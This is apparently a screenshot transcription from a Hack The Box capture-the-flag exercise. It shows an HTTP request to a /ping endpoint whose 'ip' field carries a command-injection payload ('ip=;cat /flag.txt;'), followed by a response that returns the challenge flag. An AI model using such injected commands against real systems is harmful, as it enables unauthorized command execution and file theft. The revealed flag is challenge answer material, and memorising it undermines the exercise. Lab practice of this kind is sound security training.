 Request
Pretty Raw Hex
\n
1 POST /ping HTTP/1.1
2 Host: 83.136.255.120:58582
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://83.136.255.120:58582
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://83.136.255.120:58582/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ip=;cat /flag.txt;
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Tue, 12 Dec 2023 09:59:57 GMT
4 Connection: close
5 Content-Length: 32
6
7 HTB{
qu1ckly_r3p3471n6_r3qu3575
}
8